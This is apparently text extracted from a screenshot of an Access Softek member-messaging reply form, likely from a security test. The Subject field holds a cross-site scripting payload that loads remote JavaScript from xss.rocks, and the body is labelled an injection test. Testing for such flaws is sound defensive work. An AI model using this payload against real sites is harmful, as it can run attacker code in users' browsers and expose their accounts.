 Access Softek, Inc. (US) https://
Home | Logout
Reply
Subject:
<SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>
Body:
SIMPLE INJECTION TEST
--- ORIGINAL MESSAGE ---
Dear Member: Your inquiry has been received. You should receive a reply shortly. However, if you require immediate assistance, please
Send Cancel
Home | Logout
© 2017 Access Softek